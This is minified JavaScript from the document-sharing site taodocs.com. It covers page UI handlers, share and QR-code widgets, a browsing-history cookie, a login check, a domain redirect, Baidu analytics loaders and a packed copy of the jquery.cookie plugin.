this.length>0?n?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null}));window.Swiper=t}();"undefined"!=typeof module?module.exports=window.Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return window.Swiper}),function(){var t=document.createElement("script"),i=window.location.protocol.split(":")[0],n;t.src=i==="https"?"https://zz.bdstatic.com/linksubmit/push.js":"http://push.zhanzhang.baidu.com/push.js";n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)}();window.location.href.indexOf("taodocs.com")<0&&window.location.href.indexOf("10.10")<0&&(window.location.href="https://www.taodocs.com/p-"+pid+".html");reg="s?q=";$(document).ready(function(){function s(){return window.getSelection?window.getSelection().toString():document.selection&&document.selection.createRange?document.selection.createRange().text:""}var n,f,e,r,u,o,t,i;$("#remore").click(function(){window.open("/s?q="+Title)});$(".desc").on("mousedown",function(n){n.button==0&&(document.selection?document.selection.empty():window.getSelection&&window.getSelection().removeAllRanges())});$(".desc").on("mouseup",function(n){n.button==0&&s().length>10&&inpmv(17)});$("#feny a").on("mousedown",function(){inpmv(19)});$("#move_nav_box ul li").each(function(){$(this).hover(function(){$(this).find("i").css("display","none");$(this).find("span").css("display","block")},function(){$(this).find("i").css("display","block");$(this).find("span").css("display","none")})});n=!1;$(".share_wx").click(function(){n==!1?($(".qrcode1").css("display","block"),n=!0):($(".qrcode1").css("display","none"),n=!1)});$(".share_wx2").click(function(){console.log(111111);n==!1?($(".qrcode6").css("display","block"),$(".qrcode6").show(),n=!0):($(".qrcode6").css("display","none"),n=!1)});f=new QRCode(document.getElementById("qrcode1"),{width:120,height:120});f.makeCode("http://m.taodocs.com/p-"+pid+".html?f=qr");$("<div style='color:black;margin-top:5px;font-size:14px;line-height: 20px;'>扫二维码，快速分享到微信朋友圈<\/div>").appendTo("#qrcode1");$("#qrcode1").hide();$(".layui-layer-setwin").click(function(){layer.closeAll()});e=window.location.pathname;r=e.split("-");r!==null&&(u=r[1].split("."),u!==null&&taodocsclick("https://"+fileurl2+"/api.aspx?action=PageSetNum&docid="+u[0]));type==".zip"||type==".rar";$("#b1").click(function(){$("#intros").height(0);$("#intros").css("overflow","hidden");$("#b1 img").attr("src","//static.taodocs.com/img/zk.png");$("#b2 img").attr("src","//static.taodocs.com/img/zk.png");$(this).removeClass("select_on");$("#doclists").is(":hidden")?($("#doclists").show(),$("#intros").height(0),$("#b1 img").attr("src","//static.taodocs.com/img/zkon.png"),$("#b2 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).addClass("select_on").siblings().removeClass("select_on")):($("#doclists").hide(),$("#b2 img").attr("src","//static.taodocs.com/img/zk.png"),$("#b1 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).removeClass("select_on"))});$("#b3").click(function(){$("#doclists").is(":hidden")?($("#doclists").show(),$("#intros").height(0),$("#b3 img").attr("src","//static.taodocs.com/img/zkon.png"),$(this).addClass("select_on")):($("#doclists").hide(),$("#b3 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).removeClass("select_on"))});$("#b2").click(function(){$("#intros").height()==0?($("#intros").height("auto"),$("#intros").css("overflow",""),$("#doclists").hide(),$("#b2 img").attr("src","//static.taodocs.com/img/zkon.png"),$("#b1 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).addClass("select_on").siblings().removeClass("select_on")):($("#intros").height(0),$("#intros").css("overflow","hidden"),$("#b1 img").attr("src","//static.taodocs.com/img/zk.png"),$("#b2 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).removeClass("select_on"))});$("#b4").click(function(){$("#intros").height()==0?($("#intros").height("auto"),$("#b4 img").attr("src","//static.taodocs.com/img/zkon.png"),$(this).addClass("select_on")):($("#intros").height(0),$("#b4 img").attr("src","//static.taodocs.com/img/zk.png"),$(this).removeClass("select_on"))});$(".ss_contain").html().indexOf("查看图纸")>0&&(document.querySelector(".ss_contain .mod").style.width="30%",document.querySelector(".ss_contain .mod").style.height="400px",document.querySelector(".ss_contain .mod").style.overflowY="scroll",o=document.getElementById("downlist_r"),document.getElementById("ss_content").appendChild(o),document.getElementById("downlist_r").style.display="block",console.log($(".ss_contain .mod div a").attr("href").split("(")[1].split(")")[0]),$("#img_src").attr("src","https://down.taodocs.com/FileHandle.ashx?fn=dwg&pic="+$(".ss_contain .mod div a").attr("href").split("(")[1].split(")")[0]));$(".share_div").css("display","none");t=!1;$(".share_img").click(function(){t==!1?($(".share_div").css("display","block"),$(".qrcode1").css("display","none"),t=!0):($(".share_div").css("display","none"),$(".qrcode1").css("display","none"),t=!1)});$(".share_div2").css("display","none");i=!1;$(".share_img2").click(function(){i==!1?($(".share_div2").css("display","block"),$(".qrcode6").css("display","none"),i=!0):($(".share_div2").css("display","none"),$(".qrcode6").css("display","none"),i=!1)});$(".close_share").click(function(){$(".share_div").css("display","none");$(".qrcode1").css("display","none")});$(".close_share2").click(function(){console.log(123);$(".share_div2").css("display","none");$(".qrcode6").css("display","none")});$(document).click(function(){return})});eval(function(n,t,i,r,u,f){if(u=function(n){return n.toString(36)},"0".replace(0,u)==0){while(i--)f[u(i)]=r[i];r=[function(n){return f[n]||n}];u=function(){return"[2-9a-fhjkm-ru-z]"};i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}("(a($,c,n){3 o=/\\+/g;a d(s){6 s}a p(s){6 decodeURIComponent(s.replace(o,' '))}3 7=$.4=a(9,5,2){b(5!==n){2=$.extend({},7.q,2);b(5===e){2.8=-1}b(typeof 2.8==='number'){3 r=2.8,t=2.8=new Date();t.setDate(t.getDate()+r)}5=7.u?v.stringify(5):String(5);6(c.4=[w(9),'=',7.d?5:w(5),2.8?'; 8='+2.8.toUTCString():'',2.f?'; f='+2.f:'',2.h?'; h='+2.h:'',2.x?'; x':''].y(''))}3 j=7.d?d:p;3 k=c.4.z('; ');for(3 i=0,l=k.length;i<l;i++){3 m=k[i].z('=');b(j(m.shift())===9){3 4=j(m.y('='));6 7.u?v.parse(4):4}}6 e};7.q={};$.removeCookie=a(9,2){b($.4(9)!==e){$.4(9,e,2);6 true}6 false}})(jQuery,c);",[],36,"||options|var|cookie|value|return|config|expires|key|function|if|document|raw|null|path||domain||decode|cookies||parts|undefined|pluses|decoded|defaults|days|||json|JSON|encodeURIComponent|secure|join|split".split("|"),0,{}));myurl="https://my.taodocs.com/";global_islogin=!1;$(function(){var i={set:function(){var r=pid+","+document.title.substr(0,document.title.lastIndexOf("_")),n=$.cookie("his")||"",i,t;if(n=unescape(n),n.indexOf(r)==-1){if(n=n?r+"@@"+n:r,i=n.split("@@"),i.length>6)for(n="",t=0;t<6;t++)n+=n==""?i[t]:"@@"+i[t];$.cookie("his",n,{expires:30,path:"/"})}},show:function(){var n,r,u,t,i;if($("#History").remove(),$.cookie==undefined)return!1;if($("body").append('<div id="History" class="load_history"><div class="t"><a href="javascript:void(0)" onclick="$(\'#History\').remove()">关闭<\/a>最近浏览<\/div><\/div>'),n="<ul>",r=$.cookie("his"),r){for(u=r.split("@@"),t=0;t<u.length;t++)i=u[t].split(","),n+='<li>·<a href="http://www.taodocs.com/p-'+i[0]+'.html" title="'+i[1]+'">'+i[1]+"<\/a><\/li>";n=="<ul>"?$("#History").removeClass("load_history").append('<div style="text-align:center;color:red;line-height:50px"">暂无浏览记录!<\/div>'):(n+="<\/ul>",$("#History").removeClass("load_history").append(n))}else $("#History").removeClass("load_history").append('<div style="text-align:center;color:red;line-height:50px">暂无浏览记录!<\/div>')}},f;typeof $=="function"&&$.get({url:myurl+"ajax.aspx?fn=logon&"+Math.random(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n!=""?(global_islogin=!0,$("#logon").html(n.text),$("#wantUp").css("display","block")):global_islogin=!1}});var n=location.pathname.toLowerCase(),r=n.indexOf("/my/")==0,t=n.indexOf("/p-")==0,e=n.indexOf("/list")==0,u=n.indexOf("/d-")==0;t&&(i.set(),setTimeout('if($("#check").length>0 && $("#check").css("display")!="none"){$("#check a").attr("target", "_blank");$("#check a").attr("src", "https://get2.adobe.com/cn/flashplayer/");$("#swf").html($("#check").html()).css("height", "500px");}',2e3));u&&($("#wrap").css("position","relative"),$(".down").before('<div id="previe_bg"><\/div><div id="preview_tips"><div class="pre_title">下载提示<\/div><ul><li>1.本站不保证该用户上传的文档完整性，不预览、不比对内容而直接下载产生的反悔问题本站不予受理。<\/li><li>2.下载该文档所得收入归上传者、原创者。<\/li><li>3.登录后可充值，立即自动反金币，充值渠道很便利。<\/li><li>4.下载的文档，不会出现我们的网址水印。<\/li><\/ul><div class="pre_button"><a href="javascript:void(0)" onclick="start_preview();">同意<\/a><\/div><\/div>'));!r&&n!="/";n=="/"||t;t&&location.search.indexOf("vm=2")==-1&&typeof Uint8Array!="undefined"&&uuaa!=6&&(f=$("#preview").css("display")=="none"?$("#swf").position():$("#preview").position());location.host=="taodocs.com"&&(top.location.href=location.href.replace("taodocs.com","www.taodocs.com"));i.show()});_hmt=_hmt||[],function(){var t=document.createElement("script"),n;t.src="https://hm.baidu.com/hm.js?ca7e9f56b3d80d0351ff52f7b43d6132";n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)}()